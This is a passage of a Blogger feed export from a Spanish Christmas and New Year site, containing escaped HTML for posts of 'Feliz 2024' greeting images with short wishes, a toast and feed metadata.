src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s640\/dejado+atras.jpg\" title=\"frases Año Nuevo en imágenes\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Hemos dejado atrás muchas ilusiones, frases Año Nuevo en imágenes\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s1600\/a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mágenes de Feliz Año nuevo\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s640\/a%25C3%25B1o+nuevo.jpg\" title=\"mágenes de Feliz Año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;El Año Nuevo nos da la fu este brillante Año Nuevo 2024 nos brinda la oportunidad de celebrar, expresar nuestros más profundos deseos y anticipar con alegría un futuro lleno de promesas. ¡Que este año nuevo sea un lienzo en blanco listo para ser llenado con momentos extraordinarios y experiencias inolvidables! ¡Feliz Año Nuevo!erza para poner , imágenes de Feliz Año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s1600\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s640\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EQue la salud y el bienestar sean compañeros constantes en nuestro viaje a lo largo del 2024. Cuidémonos mutuamente y apreciemos el regalo invaluable de una vida sana.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s1600\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s640\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVXeox-zbZdnfpAiKUPOWLl9pqGZ_10j2_f8eeWQWZ0MyB4Dl7WYZNgXnswUlvvNr-5cy0uQ00NPDX-sAbaTy4sWQXQJkXRJWjA1JADjeEXq9-b07rZKXswBFJqGjNWsArml6ARSEKdS9SfoPETzTo1KcO4Y3AkIXlp6Hcv_zeL-kP0Fd8IuQDwpX0HE\/s500\/3872176_cc3e7.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVXeox-zbZdnfpAiKUPOWLl9pqGZ_10j2_f8eeWQWZ0MyB4Dl7WYZNgXnswUlvvNr-5cy0uQ00NPDX-sAbaTy4sWQXQJkXRJWjA1JADjeEXq9-b07rZKXswBFJqGjNWsArml6ARSEKdS9SfoPETzTo1KcO4Y3AkIXlp6Hcv_zeL-kP0Fd8IuQDwpX0HE\/s16000\/3872176_cc3e7.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENos vemos cuando el destino tenga ganas de juntarnos, mientras tanto…cuidate, disfruta de las FIESTAS y sé feliz, postal para navid\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2860970109444758821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-2021.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2860970109444758821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2860970109444758821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-2021.html","title":" feliz 2024 imágenes de feliz 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s72-c\/feliz2018+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5288326172936130344"},"published":{"$t":"2023-12-07T12:22:00.000-08:00"},"updated":{"$t":"2023-12-07T13:49:41.464-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"Feliz año 2024 imágenes sencillas"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch1 style=\"text-align: left;\"\u003E\nImágenes con el año nuevo 2024\u003C\/h1\u003E\u003Cp\u003E\n¡Buenos días!\u003Cbr \/\u003EEmpieza el año\u0026nbsp; 2024\u003Cbr \/\u003Ey viene lleno de presentes. Si quieren sus regalos, por favor, no se vayan al pasado ni al futuro.\u003Cbr \/\u003ENos vemos ahora\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EV\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s582\/SSSSSS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"582\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h546\/SSSSSS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nimágenes sencillas feliz Año nuevo\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\nFeliz año 2024 para imprimir\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5moYVWTJiqs07Tx7UtoexqmJzYHrSX-wsi4LaJIHFyuj_mdNHXdlbF-VaHbqvDPh0J95pSR34idjIOgYx7ADN20kN-ty5Q87DNNDNZ-hOZ-5YPOoo18jws0_k-wQtuPSoyChMQMZrCsHCuYzdHyUcuF6wTMwxgwc_wuG3bftSCUBGMAP1TXrsZKHcxk0\/s852\/FELIZ%202024%20BRLLOS.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"852\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5moYVWTJiqs07Tx7UtoexqmJzYHrSX-wsi4LaJIHFyuj_mdNHXdlbF-VaHbqvDPh0J95pSR34idjIOgYx7ADN20kN-ty5Q87DNNDNZ-hOZ-5YPOoo18jws0_k-wQtuPSoyChMQMZrCsHCuYzdHyUcuF6wTMwxgwc_wuG3bftSCUBGMAP1TXrsZKHcxk0\/w640-h436\/FELIZ%202024%20BRLLOS.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJa6WENL38JiPlza_ROslJJXvF7fOYR8fi9KGFShKWXmnwwDUrKg_JQB3EdqSJ_GILFpgBVPiQKVnX16jtyPgdFBBpOyNhd2gRh03vtfLj-vDgyAffv4NvzYld67sTXz3TRYBOlUa7dJt4tmQ7JrIfxmGVMZsVp7xfibcziqVyiWPvKN_aD_fmE7bQnI\/s640\/imageedit_227_8084701660.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"434\" data-original-width=\"640\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJa6WENL38JiPlza_ROslJJXvF7fOYR8fi9KGFShKWXmnwwDUrKg_JQB3EdqSJ_GILFpgBVPiQKVnX16jtyPgdFBBpOyNhd2gRh03vtfLj-vDgyAffv4NvzYld67sTXz3TRYBOlUa7dJt4tmQ7JrIfxmGVMZsVp7xfibcziqVyiWPvKN_aD_fmE7bQnI\/w640-h434\/imageedit_227_8084701660.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrPHLkKWFWJh7n8KwkAuFg9jLjct1DLRRRK_9DW-UR1ljKQAop_lPESMqIo82O8EgcbzzOaTboEkvAfDZNHi7p9JOuZuQUBFVPAa1fhrqKm_L9U30Ton8ntJ8nF4zQBe0cAQlQZtt7Dgo\/s1600-h\/feliz+a%25C3%25B1o+nuevo+2018+minions%255B2%255D\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuevo 2018 minions\" border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZqEUF0yV8f-qkk2BpXvFkaagd6aw0TnadNQLf80x7KvrvbvJ1p7OLabjxbHeU4bG9c3z65npw-AxdvGH2PRyoD4FzacPAjSIcIJULp__I0UyrT4VKR-MbGl6e3gnWkbkvvvE_Ug0mdA\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"feliz año nuevo 2018 minions\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EIMÁGENES para desear un feliz año nuevo 2024\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbOMPFeO3DmoNH3Tw-yzhInUr9Uv1Fvlw_nuEmcx5Ce4cGv_NL1pHk5MmJI0AGJ4X5woH9aJHG-gSBpp6l9kXWlecsbEgZCRA6pP9BX_qMf1GGHXvhSUYJSwQEExIgGylk5sLVcaThtQ\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25287%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (7)\" border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAj7yfpu06prMA2XvTRfqMk2AR04FY4PTpLjslU_q-Ybf33MQHeRChEWeOg0fwTS9mnDEuddqU7PQ6Mm3d9-gwFESwTCFPsfDXemaI_ctA9SgX20xZTKFYV137bDLLUR5ZcSDwd7TOPow\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (7)\" width=\"454\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpsLiyeSMTwWZiF1vX8QvYLir3sWrO8VYEdsPMlmC62BLxhjx5vJWGGvAasN3fBGjiw4OA8yjFpi-uJd-uBvju0nZJKNfIpw-MICu36dzxf1xpocqtPr9PETjaUx8eKnp4gDjMzhbrypglOR9KJzrKZFXpIe_XWegP1pQ8tjP2qMZaPhdaf5uT08sN4TM\/s680\/FELIZ%202024.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"680\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpsLiyeSMTwWZiF1vX8QvYLir3sWrO8VYEdsPMlmC62BLxhjx5vJWGGvAasN3fBGjiw4OA8yjFpi-uJd-uBvju0nZJKNfIpw-MICu36dzxf1xpocqtPr9PETjaUx8eKnp4gDjMzhbrypglOR9KJzrKZFXpIe_XWegP1pQ8tjP2qMZaPhdaf5uT08sN4TM\/w640-h392\/FELIZ%202024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2yv0E93s5lKnc3z0mjxFinEMEJSMkGn2OeOb2q6kubd5WZoAF-vYkPPi-J_X7NaAxrDOIQMjMYEpimT3RhlrkuEERGTgOpSQkH-TmCfOHa-roXkDAG9mFnxffIu9Crc7YtxaaUpJyglzNN1U4MktHNbMW_aVGq1eWr4t7ef5WgL7I4lqO8bQjWq2RQc\/s718\/a%C3%B1o%20nuevo%20c_cleanup.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"718\" data-original-width=\"635\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2yv0E93s5lKnc3z0mjxFinEMEJSMkGn2OeOb2q6kubd5WZoAF-vYkPPi-J_X7NaAxrDOIQMjMYEpimT3RhlrkuEERGTgOpSQkH-TmCfOHa-roXkDAG9mFnxffIu9Crc7YtxaaUpJyglzNN1U4MktHNbMW_aVGq1eWr4t7ef5WgL7I4lqO8bQjWq2RQc\/w566-h640\/a%C3%B1o%20nuevo%20c_cleanup.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003EFeliz Año Nuevo a todos mis amigos, y muy especialmente para ti que lo estás leyendo. Feliz año 2024\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3nLZxTp9xuHopt-RmekX-k-n1p-Db_ovlS_VjBeaBB7HRuqCNAYLPvEEwqVGWM_c-_G5vMrfnyZCAYx0Zs3RQhkIip0LZmIPw_UXvEcz-zGtE_EGwWCn9j0avJyBKnDslQc4xKX0-DEAGhv40En3DGCCPCs6zsdXhZRy_j4geK9-ClZsY_4FnTenb=s560\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3nLZxTp9xuHopt-RmekX-k-n1p-Db_ovlS_VjBeaBB7HRuqCNAYLPvEEwqVGWM_c-_G5vMrfnyZCAYx0Zs3RQhkIip0LZmIPw_UXvEcz-zGtE_EGwWCn9j0avJyBKnDslQc4xKX0-DEAGhv40En3DGCCPCs6zsdXhZRy_j4geK9-ClZsY_4FnTenb=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes deseo PAZ, AMOR y FELICIDAD para toda TU\u0026nbsp; Familia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSBQHo4bocrCZLD98NoKlpyqwHIU7Hgmd1v71y0i3GVgf8t2b63uphh0nicHZUc-oXLaSTlpokUp-R2HNfFP7EEgdkqwWGGvO6SW1mDKNb-J-wrEC5NsycE0VYqUHimc7IRN8cGKRHtJV0wT0kmmbpV6PacV9XfAYxJt2Qu5pJPzY81gwOE9GyZVjt=s560\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSBQHo4bocrCZLD98NoKlpyqwHIU7Hgmd1v71y0i3GVgf8t2b63uphh0nicHZUc-oXLaSTlpokUp-R2HNfFP7EEgdkqwWGGvO6SW1mDKNb-J-wrEC5NsycE0VYqUHimc7IRN8cGKRHtJV0wT0kmmbpV6PacV9XfAYxJt2Qu5pJPzY81gwOE9GyZVjt=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR6f1ZRd17iSfCOQ4hwNtQEq7K8P_-eey6xlfEYVTqZgt9Mpfs1_4AwvuUkQIXW39JTLhKWcH8hNFDcB8-S8APO57CFdeRUqYlEqquo_dRngJugeWjEi5rNfn5954tVapa43jNGe7oYQ7Nt6mxKJ3wbrbBZLHFyFqatdkDg-7rp5N0avSOVL20W_KU=s944\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"944\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR6f1ZRd17iSfCOQ4hwNtQEq7K8P_-eey6xlfEYVTqZgt9Mpfs1_4AwvuUkQIXW39JTLhKWcH8hNFDcB8-S8APO57CFdeRUqYlEqquo_dRngJugeWjEi5rNfn5954tVapa43jNGe7oYQ7Nt6mxKJ3wbrbBZLHFyFqatdkDg-7rp5N0avSOVL20W_KU=w640-h436\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXy3uuvSe5s8a0OM-QPVXJ5xKSyju-yZL98KfFR2dutK93KH4_s8xzgY8VUDDVk3KOre3JrRG1lU5PTWKMYtEajCldOXX7-d7ArfI-Y4YN4ltRt1CEhnWxXYizLlBx7we5-Hf-UXwp6DMS0bQcHYAWdbk_yAQgCljL0HShw_NWgIbgdxouG-36nUip=s944\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"944\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXy3uuvSe5s8a0OM-QPVXJ5xKSyju-yZL98KfFR2dutK93KH4_s8xzgY8VUDDVk3KOre3JrRG1lU5PTWKMYtEajCldOXX7-d7ArfI-Y4YN4ltRt1CEhnWxXYizLlBx7we5-Hf-UXwp6DMS0bQcHYAWdbk_yAQgCljL0HShw_NWgIbgdxouG-36nUip=w640-h436\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETe deseo un buen inicio de año, que Dios te bendiga\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡Feliz 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGkEFZbDRo55ys73uBM83NvrcQuKVC6MTvRff9GHeUD_hIRFyaDj_akZIxzS4AJqNYez1ETlB-9fgvDtXz_VEquCnenu-g17wIa3XUwiMNMtVfOM2Mwjxz3C1val4Brgqe2q38c4A-wg\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25283%2529%255B2%255D\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGkEFZbDRo55ys73uBM83NvrcQuKVC6MTvRff9GHeUD_hIRFyaDj_akZIxzS4AJqNYez1ETlB-9fgvDtXz_VEquCnenu-g17wIa3XUwiMNMtVfOM2Mwjxz3C1val4Brgqe2q38c4A-wg\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25283%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (3)\" border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc-O9LbErzj4niBcCUs1FoqM_I75AY8nZkjTeBloYAo47TTV-aLTrPGEkcPvlwTM4LoGZGmNB3XkSW2_nFGnsLekSEYihyphenhypheny-H1c_efeDhq1WNrH60JloFCtfGkGCJB9RswWp8bfz0E8Gc\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (3)\" width=\"454\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaw1u2S9nEwx2B5Daw1KsPMfH4kycYAQf8K8LLmExqiX54UUB8IQGHzGPJdTXrf9YSCLngIct1DTPZAJ0wMu1wgdkjwInJEb3KfmrpEBmWC8z9_FMQfFa8LPtLNqbhP_jVahmN2DLDjUU\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25285%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (5)\" border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1ZUty7gjvRUNLa6VwlPKCmytvuoMhNtouVSENl8UynIW_ZFeO62J7wnhHtBBHdo5AilZnAHQ8UDMMobBiYWqLgVrCF_VnUM25ZQ49-jDKDXIMQ-kJMfxsthq4WYfLgPI6vBKcxFIOA0\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (5)\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrindis por el Nuevo Año: \u003Cbr \/\u003E\u003Cbr \/\u003ELevantemos nuestras copas para brindar por el Año Nuevo, por las oportunidades que nos esperan y por los lazos que se fortalecerán. Que este brindis marque el comienzo fresco de un año lleno de experiencias emocionantes y momentos inolvidables.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5288326172936130344\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/feliz-2018-imagenes-sencillas.html#comment-form","title":"0 